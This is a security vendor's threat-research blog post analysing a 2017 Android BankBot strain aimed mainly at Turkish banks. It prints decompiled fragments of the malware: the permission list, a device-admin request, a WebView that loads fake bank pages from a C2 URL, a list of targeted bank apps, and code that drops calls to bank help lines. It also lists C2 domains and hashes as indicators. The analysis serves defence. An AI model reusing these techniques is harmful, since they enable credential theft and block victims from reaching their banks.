# A Look Into The New Strain Of BankBot

fortinet.com/blog/threat-research/a-look-into-the-new-strain-of-bankbot.html

September 19, 2017

Threat Research

By Dario Durando | September 19, 2017

## Introduction

BankBot is a family of Trojan malware targeting Android devices that surfaced in the second half of 2016. The main goal of this malware is to steal banking credentials from the victim's device. It usually impersonates flash player updaters, android system tools, or other legitimate applications. Once installed, it hides itself and then tricks the user into typing his or her credentials into fake bank web pages that have been injected onto the device's screen.

The original code of BankBot was divulged on a Russian forum in late 2016, and you can read more about that here.

Over the past few months, new strains of this infamous Android malware family have surfaced in third-party APK markets, as well as in the official Google Play store. FortiGuard Labs decided to analyze some of them, and in this report, I will discuss its evolution over the past 10 months.

## AnalysisIn most cases, the application poses as a Flash Player or some kind of Android System tool. Upon installation, it requires a very large number of permissions that look very suspicious. Moreover, from the Manifest we can see that the application is predisposed to ask for even more permissions upon execution.

```
<uses-permission android:name="android.permission.MODIFY_PHONE_STATE" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKBOOT_POWERON" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE_LOCK" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL_PHONE" />
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
<permission android:name="com.and.kase.can.permission.C2D_MESSAGE" android:protectionLevel="signature" />
<uses-permission android:name="com.and.kase.can.permission.C2D_MESSAGE" />
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="com.sec.android.provider.badge.permission.READ" />
<uses-permission android:name="com.sec.android.provider.badge.permission.WRITE" />
<uses-permission android:name="com.htc.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.htc.launcher.permission.UPDATE_SHORTCUT" />
<uses-permission android:name="com.sonyericsson.home.permission.BROADCAST_BADGE" />
<uses-permission android:name="com.sonymobile.home.permission.PROVIDER_INSERT_BADGE" />
<uses-permission android:name="com.anddoes.launcher.permission.UPDATE_COUNT" />
<uses-permission android:name="com.majeur.launcher.permission.UPDATE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.CHANGE_BADGE" />
<uses-permission android:name="com.huawei.android.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.huawei.android.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.READ_APP_BADGE" />
<uses-permission android:name="com.oppo.launcher.permission.READ_SETTINGS" />
<uses-permission android:name="com.oppo.launcher.permission.WRITE_SETTINGS" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_READ" />
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_WRITE" />
```

Figure 1: Permissions

In addition, the classes in the .dex files are usually named using random words that are connected in some way, as if they were picked in succession from a glossary. This is the only sort of obfuscation present in the application and it does not do a great job at it.

```
Lafas          Explains       Build
Lawa           MainActivity   Burn
Lays           Privacy        Call
Lead           Read           Came
Leaorn         Safety         Can
Leasta         Security       Cannot
Ledo           Service        MainActivity
Lefto          Terms          a
Lego           With           b
Lengots        a              c
MainActivity   b              capital
a              c              captain
b              information    car
c              of             care
                              carry
                              d
```

Figure 2: ClassesThis specific version of Bankbot has a relatively low detection rate, at around 15-20 hits on VirusTotal. This is in spite of the fact that it uses no obfuscation procedures to hide strings or functionalities.

| | | | | | | |
|---|---|---|---|---|---|---|
| c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef44af49bb5000fba76ad9b03c661ad4d4 dex android | 18 / 58 | 2017-08-13 03:22:29 | 2017-08-13 03:22:29 | 2 | 1 | 1.1 MB |
| f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b51368f5eb6ccea0813fc7151a741eb36 dex android | 18 / 58 | 2017-09-05 15:06:29 | 2017-09-05 15:06:29 | 2 | 1 | 1.1 MB |
| ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f6806916275bcc1b988c53650a944f8884b43c dex android | 17 / 59 | 2017-08-08 23:23:54 | 2017-08-09 02:08:09 | 3 | 2 | 1.1 MB |
| 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a65226bbfda82a2bae20ffe7e26b61ec3c62 dex android | 21 / 58 | 2017-07-22 10:17:59 | 2017-07-23 12:50:34 | 3 | 2 | 1.1 MB |

Figure 3: VirusTotal Detections

```
this.a = new a(((Context)this));
if(!this.a.a()) {
    Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
    v0.putExtra("android.app.extra.DEVICE_ADMIN", this.a.b());
    v0.putExtra("android.app.extra.ADD_EXPLANATION", "Flash Playerin, doğru bir şekilde çalışması için yönetici izni gerekiyor");
    this.startActivityForResult(v0, 100);
    this.finish();
}
```

Figure 4: Admin Request

Once installed, the application demands Device Admin privileges. In most cases, this request is accompanied by an explanation in Turkish, which suggests that Turkey is the targeted region for this malware campaign.

Once these privileges have been obtained, the application hides by deleting its icon. It then sends device information to the CC server, such as like IMEI, contacts, and SMS messages sent and received.

The application also checks to see if any apps from Turkish financial institutions has been installed on the device. If so, it then displays a webview downloaded from the server of the specific banking site spoofing-page.

```
protected void onStart() {
    super.onStart();
    String v1 = this.getIntent().getStringExtra("str");
    View v0 = this.findViewById(0x7F110076);
    ((WebView)v0).getSettings().setJavaScriptEnabled(true);
    ((WebView)v0).setWebViewClient(new WebViewClient());
    ((WebView)v0).setWebChromeClient(new WebChromeClient());
    StringBuilder v2 = new StringBuilder();
    this.b.getClass();
    ((WebView)v0).loadUrl(v2.append("http://faturis.life/").append("/list/").append(v1).append(".php?p=").append(this.a.a(this.a.a(((Context)this)))).toString());
}
```

Figure 5: Set WebView Injection```
while(v2 > v10) {
    String v6 = this.a();
    String[] v7 = new String[27];
    v7[0] = "ru.mw";  // Russian
    v7[1] = "privatbank";  // Ukrainian
    v7[2] = "com.ziraat.ziraatmobil";  // Turkish
    v7[3] = "com.ziraat.ziraattablet";  // Turkish
    v7[4] = "com.tmobtech.halkbank";  // Turkish
    v7[5] = "com.vakifbank.mobile";  // Turkish
    v7[6] = "com.pozitron.vakifbank";  // Turkish
    v7[7] = "com.akbank.android.apps.akbank_direkt";  // Turkish
    v7[8] = "com.akbank.softotp";  // Turkish
    v7[9] = "com.akbank.android.apps.akbank_direkt_tablet";  // Turkish
    v7[10] = "tr.com.sekerbilisim.mbank";  // Turkish
    v7[11] = "com.teb";  // Turkish
    v7[12] = "com.pozitron.iscep";  // Turkish
    v7[13] = "com.softtech.isbankasi";  // Turkish
    v7[14] = "com.ykb.android";  // Turkish
    v7[15] = "com.ykb.androidtablet";  // Turkish
    v7[0x10] = "com.tmob.denizbank";  // Turkish
    v7[17] = "com.tmob.tabletdeniz";  // Turkish
    v7[18] = "com.garanti.cepsubesi";  // Turkish
    v7[19] = "biz.mobinex.android.apps.cep_sifrematik";  // Turkish
    v7[20] = "com.htsu.hsbcpersonalbanking";  // Turkish
    v7[v11] = "com.ingbanktr.ingmobil";  // Turkish
    v7[22] = "com.magiclick.odeabank";  // Turkish
    v7[23] = "com.finansbank.mobile.cepsube";  // Turkish
    v7[24] = "finansbank.enpara";  // Turkish
    v7[25] = "com.pozitron.albarakaturk";  // Turkish
    v7[26] = "com.kuveytturk.mobil";  // Turkish
```

Figure 6: Bank Apps

While the banking apps that we checked vary from sample to sample, this campaign seems to be primarily targeting Turkish financial institutions, with some Russian exceptions. It is interesting to note that even when all of the applications are Turkish, the two apps checked in the original version of BankBot (privatbank and ru.mw) never disappear. Apparently, the authors of this campaign were over-excited with the Ctrl + C and Ctrl + V when copying and pasting code from the original malware and did not think to clean the code before repurposing it.

In fact, the code of this sample is very much similar to the code leaked in December 2016, with very few modifications. The two biggest and most evident differences are: Firstly, the injection technique supports more than the two test applications of the published tutorial. And second, it performs a check on all outgoing calls, comparing the number to a hardcoded list of numbers.```java
public class carry extends BroadcastReceiver {
    String a;

    public carry() {
        super();
    }

    public void onReceive(Context arg4, Intent arg5) {
        Log.d("12280", "Number is-->> " + this.a);
        this.a = arg5.getStringExtra("android.intent.extra.PHONE_NUMBER");
        ArrayList v0 = new ArrayList();
        v0.add("+9008502200000");
        v0.add("+908502200000");
        v0.add("+904440000");
        v0.add("+9008502220400");
        v0.add("+908502220400");
        v0.add("+904440400");
        v0.add("+9008502220724");
        v0.add("+908502220724");
        v0.add("+904440724");
        v0.add("+9008502222525");
        v0.add("+908502222525");
        v0.add("+904442525");
        v0.add("+9008502227878");
        v0.add("+908502227878");
        v0.add("+904447878");
        v0.add("+9008502000666");
        v0.add("+908502000666");
        v0.add("+904440832");
```

Figure 7: Telephone Number List

After a quick web search, it was easy to determine that all of these phone numbers it is searching for are help-lines connected to a number of Turkish financial institutions. The author of the malware made sure to hardcode multiple ways in which a number could be formatted (with and without country code, and with and without multiple leading zeros).

```java
arrayList.add("+9008502227878");
arrayList.add("+908502227878");
arrayList.add("08502227878");
arrayList.add("8502227878");
```

Figure 8: Numbers Format

If the number called by the victim corresponds to any number on the list, the application shuts down the call immediately by calling setResultData(null) on the broadcastReceiver.```
        v0.add("08502510123");
        v0.add("8502510123");
        v0.add("02123541111");
        v0.add("2123541111");
        if(v0.contains(this.a)) {
            this.setResultData(null);
            Toast.makeText(arg4, " ", 0).show();
        }
    }
}
```

Figure 9: Exit Call

## Conclusion

The BankBot family has never been famous for having advanced code. These new campaigns that resurface from time to time tend to confirm that trend. However, this is not the problem with this malware. The ease with which anyone can obtain and modify it to create an attack is the main reason why this family remains a real threat.

The samples analyzed for this blogpost ranged from 3 months to less than a week old, showing that this malware family is still very much active and alive.

The CC servers used by this version of Bankbot are not obfuscated, and many of them were taken down merely days after being set up. However, it seems that nearly every month a new version of this campaign hits some new country. While it does not last long, it invariably creates new victims. Over the past few months, we have detected more and more obfuscated versions of BankBot lurking in third-party APK stores as well as in the official Google Play store.

Our customers are protected from this threat: Fortinet detects this malware as **Android/Bankbot.HH!tr** and **Android/Bankbot.AA!tr**.

FortiGuard Labs has been monitoring this family since its first appearances in 2016, and will continue to track it and share its findings as new details come to light.
-= FortiGuard Lion Team =-

## Appendix

### Targeted Bank apps list

ru.sberbankmobile

ru.sberbank_sbbol

ru.alfabank.mobile.android

ru.alfabank.oavdo.amcru.mw

ua.privatbank.ap24

com.ziraat.ziraatmobil

com.ziraat.ziraattablet

com.tmobtech.halkbank

com.vakifbank.mobile

com.pozitron.vakifbank

com.akbank.android.apps.akbank_direkt

com.akbank.softotp

com.akbank.android.apps.akbank_direkt_tablet

tr.com.sekerbilisim.mbank

com.teb

com.pozitron.iscep

com.softtech.isbankasi

com.ykb.android

com.ykb.androidtablet

com.tmob.denizbank

com.tmob.tabletdeniz

com.garanti.cepsubesi

biz.mobinex.android.apps.cep_sifrematik

com.htsu.hsbcpersonalbanking

com.ingbanktr.ingmobil

com.magiclick.odeabank

com.finansbank.mobile.cepsube

finansbank.enparacom.pozitron.albarakaturk

com.kuveytturk.mobil

## IOC

### URLS

hXXp://b1k51 dot gdn

hXXp://b1j3aas dot life

hXXp://wechaatt dot gdn

hXXp://10as05 dot gdn

hXXp://ch0ck4 dot life

hXXp://fatur1s dot life

hXXp://b5k31 dot gdn

hXXp://erd0 dot gdn

hXXp://b1v2a5 dot gdn

hXXp://b1502b dot gdn

hXXp://elsssee dot gdn

hXXp://kvp41 dot life

hXXp://servertestapi dot ltd

hXXp://taxii dot gdn

hXXp://p0w3r dot gdn

hXXp://4r3a dot gdn

### Hashes

e5ac8b77e264c68a38be42bd16b1253b7cf96a1258444040ed6046c9096ecd08

451b4cf00e36bf164b4e721d02eab366caf85690d243a539eba5a4bbd1f9e5fa

48bd70850a04a26db239e47611ce7e660c2b08b2dd56d81ed7a608e2659e1d7c7960bb11e52516134774e8a262c6d78e5683ba9814015eb12b076e7d4e188c4b

c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef

f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b

ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069

5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652

e56acc1eedc47854c89a02b93ae5bd078e91001dd85e2c7739b649beddbee885

aa63ce659eb3054f00656b2a4fa4bbc14f421d7b2ccb99d333f619613d75fc8f

20e838966993b73f2d65df993fb21d85ab186702a6b1732aba1ea3a98a79b22a

f8de1e8ed70f77dd792035e0cdd3e5c026feece6790f6e2266f8d5f37198b8fa

43c26e071d22e3e14efb669705ba9113067894e9035a051b76b3632330ef8884

d7699cb3c4ec67f3cbe04701360da36622408b70b8d5ec413474d2a83b7172d9

a3ad2f7e3fc04db4e1c919f9df4235b8a1728ef4f4d2e5bb30905262719bbde5

453ba4a1d229049b6bd415192cafda79238a4f2b1e4d1450174903284a304d33

c59a2b3bdb8363d9610ed3bc5cd707ee25a2384e3e2e74bd1ad5bd16b69fa014

ee83ac9a851638f77693eea48ba8034c6d15e630ddb9ad19e204bfa3fe881dc6

26827b3db72e07ab7649bb21b89dbb5376fcf76de1849ae41265965f80d5ecf7

501e88a12be8fdba7d25472f08437308c313dd70aaeac4d162bbb6836ff4bc4a

09e897341d910b44884a9e6d9d2f0bc39dcf2a50e0f35062b07c5f946e5c5b66

876fa3268d5f15be13f9e6021133811062b90d6830f25b8b297be98f27d747f0

e02112cf09522ee7231229dabf331bf725531945d56865416355211d45ddb849

1ab4e5a08f4bf5f95b2462ee12da893851a715b5569603fb95d5f2f7bf2293de

38b5f8c4ddcb2b53aaa33d19efdb6ea6e489aafa0e906da57345c3ca5f01ffa7

c17cfc49391472ad0a85e0bde934bf289d1402c86cf8353ce5c9296c350a73d6

ef1ae5f0ed8a8216dda6ed2dec979e799bfd58fb548a8acb941407b950673ae9

db2d7ca6c1317e5697d0bc61f67bc38316888d20ee9dba32f7165bf23f177061fe26d6a0e3425d9622b2aef7c4199b0d9569f849453b12cb75ba42e5f002dd67

e3b764ba2795af097efc554331bd9c8a804b5a030dfd495cc8169ce331ac5cad

009220919c4ecf5e72f7be4886a454d11b951dbc488656a811cd7517ad4c0c35

804fc95f250dc275e805fdabd862bcc3a2b60796915c3da575722015f64adf4e

15d31751bd91ee0082f75f581f099e2f986a7c7ccc2748cdd8a0adf9320d748a

8a8fe94c0e4f3fcaaf1f49aa27b13908c01a7574d31a84d55683f9cd1854d211

27c4263d9030435a6f107878c0ba50998cf82d5852618b989acab9843df55d62

39de72ff4b93565cd25fa303b8f17dcaabff101c138a0a5282c747d15b70053f

31c33f8102669b5ffc117ebd076646cefb0ae6b7ea12d1779ebd9d64a2de70d3

f532275eb109ffb5ef35ec42c5445b6e9cdaadad099c977aab8841664cdab292

d2ffa12048169cf9eba113dbb47b78708e83d9b5e778276a40100617e0dbbbdc

*Sign up for weekly Fortinet FortiGuard Labs Threat Intelligence Briefs and stay on top of the newest emerging threats.*

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings